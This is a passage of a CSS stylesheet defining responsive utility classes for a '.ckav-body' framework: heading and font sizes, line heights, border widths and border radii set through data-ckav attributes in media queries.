  .ckav-body .heading-content-sub[data-ckav-md*="xlarge"],
  .ckav-body .heading-section-sub[data-ckav-md*="xlarge"],
  .ckav-body .heading-page-sub[data-ckav-md*="xlarge"] {
    font-size: 2.28571429rem;
  }
  .ckav-body .heading-sub[data-ckav-md*="large"],
  .ckav-body .heading-content-sub[data-ckav-md*="large"],
  .ckav-body .heading-section-sub[data-ckav-md*="large"],
  .ckav-body .heading-page-sub[data-ckav-md*="large"] {
    font-size: 1.85714286rem;
  }
  .ckav-body .heading-sub[data-ckav-md*="small"],
  .ckav-body .heading-content-sub[data-ckav-md*="small"],
  .ckav-body .heading-section-sub[data-ckav-md*="small"],
  .ckav-body .heading-page-sub[data-ckav-md*="small"] {
    font-size: 1.42857143rem;
  }
  .ckav-body .heading-sub[data-ckav-md*="mini"],
  .ckav-body .heading-content-sub[data-ckav-md*="mini"],
  .ckav-body .heading-section-sub[data-ckav-md*="mini"],
  .ckav-body .heading-page-sub[data-ckav-md*="mini"] {
    font-size: 1.28571429rem;
  }
  .ckav-body .heading-sub[data-ckav-md*="tiny"],
  .ckav-body .heading-content-sub[data-ckav-md*="tiny"],
  .ckav-body .heading-section-sub[data-ckav-md*="tiny"],
  .ckav-body .heading-page-sub[data-ckav-md*="tiny"] {
    font-size: 1.21428571rem;
  }
  .ckav-body [data-ckav-md*="lh-1"] {
    line-height: 1;
  }
  .ckav-body [data-ckav-md*="lh-1-1"] {
    line-height: 1.1;
  }
  .ckav-body [data-ckav-md*="lh-1-2"] {
    line-height: 1.2;
  }
  .ckav-body [data-ckav-md*="lh-1-3"] {
    line-height: 1.3;
  }
  .ckav-body [data-ckav-md*="lh-1-4"] {
    line-height: 1.4;
  }
  .ckav-body [data-ckav-md*="lh-1-5"] {
    line-height: 1.5;
  }
  .ckav-body [data-ckav-md*="lh-1-6"] {
    line-height: 1.6;
  }
  .ckav-body [data-ckav-md*="lh-1-7"] {
    line-height: 1.7;
  }
  .ckav-body [data-ckav-md*="lh-1-8"] {
    line-height: 1.8;
  }
  .ckav-body [data-ckav-md*="lh-1-9"] {
    line-height: 1.9;
  }
  .ckav-body [data-ckav-md*="lh-2"] {
    line-height: 2;
  }
  .ckav-body [data-ckav-md*="fs-12"] {
    font-size: 0.85714286rem;
  }
  .ckav-body [data-ckav-md*="fs-14"] {
    font-size: 1rem;
  }
  .ckav-body [data-ckav-md*="fs-16"] {
    font-size: 1.14285714rem;
  }
  .ckav-body [data-ckav-md*="fs-18"] {
    font-size: 1.28571429rem;
  }
  .ckav-body [data-ckav-md*="fs-20"] {
    font-size: 1.42857143rem;
  }
  .ckav-body [data-ckav-md*="fs-22"] {
    font-size: 1.57142857rem;
  }
  .ckav-body [data-ckav-md*="fs-24"] {
    font-size: 1.71428571rem;
  }
  .ckav-body [data-ckav-md*="fs-26"] {
    font-size: 1.85714286rem;
  }
  .ckav-body [data-ckav-md*="fs-28"] {
    font-size: 2rem;
  }
  .ckav-body [data-ckav-md*="fs-30"] {
    font-size: 2.14285714rem;
  }
  .ckav-body [data-ckav-md*="fs-32"] {
    font-size: 2.28571429rem;
  }
  .ckav-body [data-ckav-md*="fs-34"] {
    font-size: 2.42857143rem;
  }
  .ckav-body [data-ckav-md*="fs-36"] {
    font-size: 2.57142857rem;
  }
  .ckav-body [data-ckav-md*="fs-38"] {
    font-size: 2.71428571rem;
  }
  .ckav-body [data-ckav-md*="fs-40"] {
    font-size: 2.85714286rem;
  }
  .ckav-body [data-ckav-md*="fs-42"] {
    font-size: 3rem;
  }
  .ckav-body [data-ckav-md*="fs-44"] {
    font-size: 3.14285714rem;
  }
  .ckav-body [data-ckav-md*="fs-46"] {
    font-size: 3.28571429rem;
  }
  .ckav-body [data-ckav-md*="fs-48"] {
    font-size: 3.42857143rem;
  }
  .ckav-body [data-ckav-md*="fs-50"] {
    font-size: 3.57142857rem;
  }
  .ckav-body [data-ckav-md*="fs-52"] {
    font-size: 3.71428571rem;
  }
  .ckav-body [data-ckav-md*="fs-54"] {
    font-size: 3.85714286rem;
  }
  .ckav-body [data-ckav-md*="fs-56"] {
    font-size: 4rem;
  }
  .ckav-body [data-ckav-md*="fs-58"] {
    font-size: 4.14285714rem;
  }
  .ckav-body [data-ckav-md*="fs-60"] {
    font-size: 4.28571429rem;
  }
  .ckav-body [data-ckav-md*="fs-62"] {
    font-size: 4.42857143rem;
  }
  .ckav-body [data-ckav-md*="fs-64"] {
    font-size: 4.57142857rem;
  }
  .ckav-body [data-ckav-md*="fs-66"] {
    font-size: 4.71428571rem;
  }
  .ckav-body [data-ckav-md*="fs-68"] {
    font-size: 4.85714286rem;
  }
  .ckav-body [data-ckav-md*="fs-70"] {
    font-size: 5rem;
  }
  .ckav-body [data-ckav-md*="fs-72"] {
    font-size: 5.14285714rem;
  }
  .ckav-body [data-ckav-md*="fs-74"] {
    font-size: 5.28571429rem;
  }
  .ckav-body [data-ckav-md*="fs-76"] {
    font-size: 5.42857143rem;
  }
  .ckav-body [data-ckav-md*="fs-78"] {
    font-size: 5.57142857rem;
  }
  .ckav-body [data-ckav-md*="fs-80"] {
    font-size: 5.71428571rem;
  }
  .ckav-body [data-ckav-md*="fs-82"] {
    font-size: 5.85714286rem;
  }
  .ckav-body [data-ckav-md*="fs-84"] {
    font-size: 6rem;
  }
  .ckav-body [data-ckav-md*="fs-86"] {
    font-size: 6.14285714rem;
  }
  .ckav-body [data-ckav-md*="fs-88"] {
    font-size: 6.28571429rem;
  }
  .ckav-body [data-ckav-md*="fs-90"] {
    font-size: 6.42857143rem;
  }
  .ckav-body [data-ckav-md*="fs-100"] {
    font-size: 7.14285714rem;
  }
  .ckav-body [data-ckav-md*="fs-110"] {
    font-size: 7.85714286rem;
  }
  .ckav-body [data-ckav-md*="fs-120"] {
    font-size: 8.57142857rem;
  }
  .ckav-body [data-ckav-md*="fs-130"] {
    font-size: 9.28571429rem;
  }
  .ckav-body [data-ckav-md*="fs-140"] {
    font-size: 10rem;
  }
  .ckav-body [data-ckav-md*="fs-150"] {
    font-size: 10.71428571rem;
  }
  .ckav-body [data-ckav-md*="fs-160"] {
    font-size: 11.42857143rem;
  }
  .ckav-body [data-ckav-md*="fs-170"] {
    font-size: 12.14285714rem;
  }
  .ckav-body [data-ckav-md*="fs-180"] {
    font-size: 12.85714286rem;
  }
  .ckav-body [data-ckav-md*="fs-190"] {
    font-size: 13.57142857rem;
  }
  .ckav-body [data-ckav-md*="fs-200"] {
    font-size: 14.28571429rem;
  }
}
@media (min-width: 200px) and (max-width: 767px) {
  .ckav-body {
    /*----------  HEADING SIZE  ----------*/
    /*----------  SUB HEADING  ----------*/
    /*----------  LINE HEIGHT  ----------*/
    /*----------  FONT SIZE  ----------*/
  }
  .ckav-body .heading[data-ckav-sm*="xxxlarge"],
  .ckav-body .heading-content[data-ckav-sm*="xxxlarge"],
  .ckav-body .heading-section[data-ckav-sm*="xxxlarge"],
  .ckav-body .heading-page[data-ckav-sm*="xxxlarge"] {
    font-size: 7.14285714rem;
  }
  .ckav-body .heading[data-ckav-sm*="xxlarge"],
  .ckav-body .heading-content[data-ckav-sm*="xxlarge"],
  .ckav-body .heading-section[data-ckav-sm*="xxlarge"],
  .ckav-body .heading-page[data-ckav-sm*="xxlarge"] {
    font-size: 5.71428571rem;
  }
  .ckav-body .heading[data-ckav-sm*="xlarge"],
  .ckav-body .heading-content[data-ckav-sm*="xlarge"],
  .ckav-body .heading-section[data-ckav-sm*="xlarge"],
  .ckav-body .heading-page[data-ckav-sm*="xlarge"] {
    font-size: 5rem;
  }
  .ckav-body .heading[data-ckav-sm*="large"],
  .ckav-body .heading-content[data-ckav-sm*="large"],
  .ckav-body .heading-section[data-ckav-sm*="large"],
  .ckav-body .heading-page[data-ckav-sm*="large"] {
    font-size: 3.57142857rem;
  }
  .ckav-body .heading[data-ckav-sm*="normal"],
  .ckav-body .heading-content[data-ckav-sm*="normal"],
  .ckav-body .heading-section[data-ckav-sm*="normal"],
  .ckav-body .heading-page[data-ckav-sm*="normal"] {
    font-size: 2.85714286rem;
  }
  .ckav-body .heading[data-ckav-sm*="default"],
  .ckav-body .heading-content[data-ckav-sm*="default"],
  .ckav-body .heading-section[data-ckav-sm*="default"],
  .ckav-body .heading-page[data-ckav-sm*="default"] {
    font-size: 2.57142857rem;
  }
  .ckav-body .heading[data-ckav-sm*="medium"],
  .ckav-body .heading-content[data-ckav-sm*="medium"],
  .ckav-body .heading-section[data-ckav-sm*="medium"],
  .ckav-body .heading-page[data-ckav-sm*="medium"] {
    font-size: 2.28571429rem;
  }
  .ckav-body .heading[data-ckav-sm*="small"],
  .ckav-body .heading-content[data-ckav-sm*="small"],
  .ckav-body .heading-section[data-ckav-sm*="small"],
  .ckav-body .heading-page[data-ckav-sm*="small"] {
    font-size: 1.71428571rem;
  }
  .ckav-body .heading[data-ckav-sm*="mini"],
  .ckav-body .heading-content[data-ckav-sm*="mini"],
  .ckav-body .heading-section[data-ckav-sm*="mini"],
  .ckav-body .heading-page[data-ckav-sm*="mini"] {
    font-size: 1.28571429rem;
  }
  .ckav-body .heading[data-ckav-sm*="tiny"],
  .ckav-body .heading-content[data-ckav-sm*="tiny"],
  .ckav-body .heading-section[data-ckav-sm*="tiny"],
  .ckav-body .heading-page[data-ckav-sm*="tiny"] {
    font-size: 1.14285714rem;
  }
  .ckav-body .heading-sub[data-ckav-sm*="xlarge"],
  .ckav-body .heading-content-sub[data-ckav-sm*="xlarge"],
  .ckav-body .heading-section-sub[data-ckav-sm*="xlarge"],
  .ckav-body .heading-page-sub[data-ckav-sm*="xlarge"] {
    font-size: 2.28571429rem;
  }
  .ckav-body .heading-sub[data-ckav-sm*="large"],
  .ckav-body .heading-content-sub[data-ckav-sm*="large"],
  .ckav-body .heading-section-sub[data-ckav-sm*="large"],
  .ckav-body .heading-page-sub[data-ckav-sm*="large"] {
    font-size: 1.85714286rem;
  }
  .ckav-body .heading-sub[data-ckav-sm*="small"],
  .ckav-body .heading-content-sub[data-ckav-sm*="small"],
  .ckav-body .heading-section-sub[data-ckav-sm*="small"],
  .ckav-body .heading-page-sub[data-ckav-sm*="small"] {
    font-size: 1.42857143rem;
  }
  .ckav-body .heading-sub[data-ckav-sm*="mini"],
  .ckav-body .heading-content-sub[data-ckav-sm*="mini"],
  .ckav-body .heading-section-sub[data-ckav-sm*="mini"],
  .ckav-body .heading-page-sub[data-ckav-sm*="mini"] {
    font-size: 1.28571429rem;
  }
  .ckav-body .heading-sub[data-ckav-sm*="tiny"],
  .ckav-body .heading-content-sub[data-ckav-sm*="tiny"],
  .ckav-body .heading-section-sub[data-ckav-sm*="tiny"],
  .ckav-body .heading-page-sub[data-ckav-sm*="tiny"] {
    font-size: 1.21428571rem;
  }
  .ckav-body [data-ckav-sm*="lh-1"] {
    line-height: 1;
  }
  .ckav-body [data-ckav-sm*="lh-1-1"] {
    line-height: 1.1;
  }
  .ckav-body [data-ckav-sm*="lh-1-2"] {
    line-height: 1.2;
  }
  .ckav-body [data-ckav-sm*="lh-1-3"] {
    line-height: 1.3;
  }
  .ckav-body [data-ckav-sm*="lh-1-4"] {
    line-height: 1.4;
  }
  .ckav-body [data-ckav-sm*="lh-1-5"] {
    line-height: 1.5;
  }
  .ckav-body [data-ckav-sm*="lh-1-6"] {
    line-height: 1.6;
  }
  .ckav-body [data-ckav-sm*="lh-1-7"] {
    line-height: 1.7;
  }
  .ckav-body [data-ckav-sm*="lh-1-8"] {
    line-height: 1.8;
  }
  .ckav-body [data-ckav-sm*="lh-1-9"] {
    line-height: 1.9;
  }
  .ckav-body [data-ckav-sm*="lh-2"] {
    line-height: 2;
  }
  .ckav-body [data-ckav-sm*="fs-12"] {
    font-size: 0.85714286rem;
  }
  .ckav-body [data-ckav-sm*="fs-14"] {
    font-size: 1rem;
  }
  .ckav-body [data-ckav-sm*="fs-16"] {
    font-size: 1.14285714rem;
  }
  .ckav-body [data-ckav-sm*="fs-18"] {
    font-size: 1.28571429rem;
  }
  .ckav-body [data-ckav-sm*="fs-20"] {
    font-size: 1.42857143rem;
  }
  .ckav-body [data-ckav-sm*="fs-22"] {
    font-size: 1.57142857rem;
  }
  .ckav-body [data-ckav-sm*="fs-24"] {
    font-size: 1.71428571rem;
  }
  .ckav-body [data-ckav-sm*="fs-26"] {
    font-size: 1.85714286rem;
  }
  .ckav-body [data-ckav-sm*="fs-28"] {
    font-size: 2rem;
  }
  .ckav-body [data-ckav-sm*="fs-30"] {
    font-size: 2.14285714rem;
  }
  .ckav-body [data-ckav-sm*="fs-32"] {
    font-size: 2.28571429rem;
  }
  .ckav-body [data-ckav-sm*="fs-34"] {
    font-size: 2.42857143rem;
  }
  .ckav-body [data-ckav-sm*="fs-36"] {
    font-size: 2.57142857rem;
  }
  .ckav-body [data-ckav-sm*="fs-38"] {
    font-size: 2.71428571rem;
  }
  .ckav-body [data-ckav-sm*="fs-40"] {
    font-size: 2.85714286rem;
  }
  .ckav-body [data-ckav-sm*="fs-42"] {
    font-size: 3rem;
  }
  .ckav-body [data-ckav-sm*="fs-44"] {
    font-size: 3.14285714rem;
  }
  .ckav-body [data-ckav-sm*="fs-46"] {
    font-size: 3.28571429rem;
  }
  .ckav-body [data-ckav-sm*="fs-48"] {
    font-size: 3.42857143rem;
  }
  .ckav-body [data-ckav-sm*="fs-50"] {
    font-size: 3.57142857rem;
  }
  .ckav-body [data-ckav-sm*="fs-52"] {
    font-size: 3.71428571rem;
  }
  .ckav-body [data-ckav-sm*="fs-54"] {
    font-size: 3.85714286rem;
  }
  .ckav-body [data-ckav-sm*="fs-56"] {
    font-size: 4rem;
  }
  .ckav-body [data-ckav-sm*="fs-58"] {
    font-size: 4.14285714rem;
  }
  .ckav-body [data-ckav-sm*="fs-60"] {
    font-size: 4.28571429rem;
  }
  .ckav-body [data-ckav-sm*="fs-62"] {
    font-size: 4.42857143rem;
  }
  .ckav-body [data-ckav-sm*="fs-64"] {
    font-size: 4.57142857rem;
  }
  .ckav-body [data-ckav-sm*="fs-66"] {
    font-size: 4.71428571rem;
  }
  .ckav-body [data-ckav-sm*="fs-68"] {
    font-size: 4.85714286rem;
  }
  .ckav-body [data-ckav-sm*="fs-70"] {
    font-size: 5rem;
  }
  .ckav-body [data-ckav-sm*="fs-72"] {
    font-size: 5.14285714rem;
  }
  .ckav-body [data-ckav-sm*="fs-74"] {
    font-size: 5.28571429rem;
  }
  .ckav-body [data-ckav-sm*="fs-76"] {
    font-size: 5.42857143rem;
  }
  .ckav-body [data-ckav-sm*="fs-78"] {
    font-size: 5.57142857rem;
  }
  .ckav-body [data-ckav-sm*="fs-80"] {
    font-size: 5.71428571rem;
  }
  .ckav-body [data-ckav-sm*="fs-82"] {
    font-size: 5.85714286rem;
  }
  .ckav-body [data-ckav-sm*="fs-84"] {
    font-size: 6rem;
  }
  .ckav-body [data-ckav-sm*="fs-86"] {
    font-size: 6.14285714rem;
  }
  .ckav-body [data-ckav-sm*="fs-88"] {
    font-size: 6.28571429rem;
  }
  .ckav-body [data-ckav-sm*="fs-90"] {
    font-size: 6.42857143rem;
  }
  .ckav-body [data-ckav-sm*="fs-100"] {
    font-size: 7.14285714rem;
  }
  .ckav-body [data-ckav-sm*="fs-110"] {
    font-size: 7.85714286rem;
  }
  .ckav-body [data-ckav-sm*="fs-120"] {
    font-size: 8.57142857rem;
  }
  .ckav-body [data-ckav-sm*="fs-130"] {
    font-size: 9.28571429rem;
  }
  .ckav-body [data-ckav-sm*="fs-140"] {
    font-size: 10rem;
  }
  .ckav-body [data-ckav-sm*="fs-150"] {
    font-size: 10.71428571rem;
  }
  .ckav-body [data-ckav-sm*="fs-160"] {
    font-size: 11.42857143rem;
  }
  .ckav-body [data-ckav-sm*="fs-170"] {
    font-size: 12.14285714rem;
  }
  .ckav-body [data-ckav-sm*="fs-180"] {
    font-size: 12.85714286rem;
  }
  .ckav-body [data-ckav-sm*="fs-190"] {
    font-size: 13.57142857rem;
  }
  .ckav-body [data-ckav-sm*="fs-200"] {
    font-size: 14.28571429rem;
  }
}
@media (min-width: 992px) {
  .ckav-body {
    /*----------  BORDER  ----------*/
    /*----------  BORDER-TOP  ----------*/
    /*----------  BORDER-RIGHT  ----------*/
    /*----------  BORDER-BOTTOM  ----------*/
    /*----------  BORDER-BOTTOM  ----------*/
    /*----------  RADIUS  ----------*/
    /*----------  EXTRA  ----------*/
  }
  .ckav-body [data-ckav-lg*="border-l"] {
    border-left-width: 1px;
    border-left-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-r"] {
    border-right-width: 1px;
    border-right-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-t"] {
    border-right-width: 1px;
    border-top-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-b"] {
    border-bottom-width: 1px;
    border-bottom-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-1"] {
    border-width: 1px;
    border-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-2"] {
    border-width: 2px;
    border-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-3"] {
    border-width: 3px;
    border-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-4"] {
    border-width: 4px;
    border-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-5"] {
    border-width: 5px;
    border-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-6"] {
    border-width: 6px;
    border-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-7"] {
    border-width: 7px;
    border-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-8"] {
    border-width: 8px;
    border-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-9"] {
    border-width: 9px;
    border-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-10"] {
    border-width: 10px;
    border-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-15"] {
    border-width: 15px;
    border-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-20"] {
    border-width: 20px;
    border-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-25"] {
    border-width: 25px;
    border-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-30"] {
    border-width: 30px;
    border-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-t-1"] {
    border-top-width: 1px;
    border-top-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-t-2"] {
    border-top-width: 2px;
    border-top-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-t-3"] {
    border-top-width: 3px;
    border-top-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-t-4"] {
    border-top-width: 4px;
    border-top-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-t-5"] {
    border-top-width: 5px;
    border-top-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-t-6"] {
    border-top-width: 6px;
    border-top-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-t-7"] {
    border-top-width: 7px;
    border-top-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-t-8"] {
    border-top-width: 8px;
    border-top-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-t-9"] {
    border-top-width: 9px;
    border-top-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-t-10"] {
    border-top-width: 10px;
    border-top-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-t-15"] {
    border-top-width: 15px;
    border-top-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-t-20"] {
    border-top-width: 20px;
    border-top-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-t-25"] {
    border-top-width: 25px;
    border-top-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-t-30"] {
    border-top-width: 30px;
    border-top-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-r-1"] {
    border-right-width: 1px;
    border-right-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-r-2"] {
    border-right-width: 2px;
    border-right-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-r-3"] {
    border-right-width: 3px;
    border-right-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-r-4"] {
    border-right-width: 4px;
    border-right-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-r-5"] {
    border-right-width: 5px;
    border-right-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-r-6"] {
    border-right-width: 6px;
    border-right-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-r-7"] {
    border-right-width: 7px;
    border-right-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-r-8"] {
    border-right-width: 8px;
    border-right-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-r-9"] {
    border-right-width: 9px;
    border-right-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-r-10"] {
    border-right-width: 10px;
    border-right-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-r-15"] {
    border-right-width: 15px;
    border-right-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-r-20"] {
    border-right-width: 20px;
    border-right-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-r-25"] {
    border-right-width: 25px;
    border-right-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-r-30"] {
    border-right-width: 30px;
    border-right-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-b-1"] {
    border-bottom-width: 1px;
    border-bottom-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-b-2"] {
    border-bottom-width: 2px;
    border-bottom-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-b-3"] {
    border-bottom-width: 3px;
    border-bottom-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-b-4"] {
    border-bottom-width: 4px;
    border-bottom-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-b-5"] {
    border-bottom-width: 5px;
    border-bottom-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-b-6"] {
    border-bottom-width: 6px;
    border-bottom-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-b-7"] {
    border-bottom-width: 7px;
    border-bottom-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-b-8"] {
    border-bottom-width: 8px;
    border-bottom-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-b-9"] {
    border-bottom-width: 9px;
    border-bottom-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-b-10"] {
    border-bottom-width: 10px;
    border-bottom-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-b-15"] {
    border-bottom-width: 15px;
    border-bottom-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-b-20"] {
    border-bottom-width: 20px;
    border-bottom-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-b-25"] {
    border-bottom-width: 25px;
    border-bottom-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-b-30"] {
    border-bottom-width: 30px;
    border-bottom-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-l-1"] {
    border-left-width: 1px;
    border-left-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-l-2"] {
    border-left-width: 2px;
    border-left-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-l-3"] {
    border-left-width: 3px;
    border-left-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-l-4"] {
    border-left-width: 4px;
    border-left-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-l-5"] {
    border-left-width: 5px;
    border-left-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-l-6"] {
    border-left-width: 6px;
    border-left-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-l-7"] {
    border-left-width: 7px;
    border-left-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-l-8"] {
    border-left-width: 8px;
    border-left-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-l-9"] {
    border-left-width: 9px;
    border-left-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-l-10"] {
    border-left-width: 10px;
    border-left-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-l-15"] {
    border-left-width: 15px;
    border-left-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-l-20"] {
    border-left-width: 20px;
    border-left-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-l-25"] {
    border-left-width: 25px;
    border-left-style: solid;
  }
  .ckav-body [data-ckav-lg*="border-l-30"] {
    border-left-width: 30px;
    border-left-style: solid;
  }
  .ckav-body [data-ckav-lg*="radius-0"] {
    border-radius: 0px;
  }
  .ckav-body [data-ckav-lg*="radius-2"] {
    border-radius: 2px;
  }
  .ckav-body [data-ckav-lg*="radius-4"] {
    border-radius: 4px;
  }
  .ckav-body [data-ckav-lg*="radius-6"] {
    border-radius: 6px;
  }
  .ckav-body [data-ckav-lg*="radius-8"] {
    border-radius: 8px;
  }
  .ckav-body [data-ckav-lg*="radius-10"] {
    border-radius: 10px;
  }
  .ckav-body [data-ckav-lg*="radius-20"] {
    border-radius: 20px;
  }
  .ckav-body [data-ckav-lg*="radius-30"] {
    border-radius: 30px;
  }
  .ckav-body [data-ckav-lg*="radius-40"] {
    border-radius: 40px;
  }
  .ckav-body [data-ckav-lg*="radius-50"] {
    border-radius: 50px;
  }
  .ckav-body [data-ckav-lg*="radius-60"] {
    border-radius: 60px;
  }
  .ckav-body [data-ckav-lg*="radius-70"] {
    border-radius: 70px;
  }
  .ckav-body [data-ckav-lg*="radius-80"] {
    border-radius: 80px;
  }
  .ckav-body [data-ckav-lg*="radius-90"] {
    border-radius: 90px;
  }
  .ckav-body [data-ckav-lg*="radius-100"] {
    border-radius: 100px;
  }
  .ckav-body [data-ckav-lg*="radius-full"] {
    border-radius: 100%;
  }
  .ckav-body [data-ckav-lg*="border-none"] {
    border: none;
  }
}
@media (min-width: 200px) and (max-width: 991px) {
  .ckav-body {
    /*----------  BORDER  ----------*/
    /*----------  BORDER-TOP  ----------*/
    /*----------  BORDER-RIGHT  ----------*/
    /*----------  BORDER-BOTTOM  ----------*/
    /*----------  BORDER-BOTTOM  ----------*/
    /*----------  RADIUS  ----------*/
    /*----------  EXTRA  ----------*/
  }
  .ckav-body [data-ckav-smd*="border-l"] {
    border-left-width: 1px;
    border-left-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-r"] {
    border-right-width: 1px;
    border-right-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-t"] {
    border-right-width: 1px;
    border-top-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-b"] {
    border-bottom-width: 1px;
    border-bottom-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-1"] {
    border-width: 1px;
    border-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-2"] {
    border-width: 2px;
    border-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-3"] {
    border-width: 3px;
    border-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-4"] {
    border-width: 4px;
    border-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-5"] {
    border-width: 5px;
    border-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-6"] {
    border-width: 6px;
    border-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-7"] {
    border-width: 7px;
    border-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-8"] {
    border-width: 8px;
    border-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-9"] {
    border-width: 9px;
    border-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-10"] {
    border-width: 10px;
    border-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-15"] {
    border-width: 15px;
    border-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-20"] {
    border-width: 20px;
    border-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-25"] {
    border-width: 25px;
    border-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-30"] {
    border-width: 30px;
    border-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-t-1"] {
    border-top-width: 1px;
    border-top-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-t-2"] {
    border-top-width: 2px;
    border-top-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-t-3"] {
    border-top-width: 3px;
    border-top-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-t-4"] {
    border-top-width: 4px;
    border-top-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-t-5"] {
    border-top-width: 5px;
    border-top-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-t-6"] {
    border-top-width: 6px;
    border-top-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-t-7"] {
    border-top-width: 7px;
    border-top-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-t-8"] {
    border-top-width: 8px;
    border-top-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-t-9"] {
    border-top-width: 9px;
    border-top-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-t-10"] {
    border-top-width: 10px;
    border-top-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-t-15"] {
    border-top-width: 15px;
    border-top-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-t-20"] {
    border-top-width: 20px;
    border-top-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-t-25"] {
    border-top-width: 25px;
    border-top-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-t-30"] {
    border-top-width: 30px;
    border-top-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-r-1"] {
    border-right-width: 1px;
    border-right-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-r-2"] {
    border-right-width: 2px;
    border-right-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-r-3"] {
    border-right-width: 3px;
    border-right-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-r-4"] {
    border-right-width: 4px;
    border-right-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-r-5"] {
    border-right-width: 5px;
    border-right-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-r-6"] {
    border-right-width: 6px;
    border-right-style: solid;
  }
  .ckav-body [data-ckav-smd*="border-r-7"] {
    border-right-width: 7px;
    border-right-style: solid;
  }
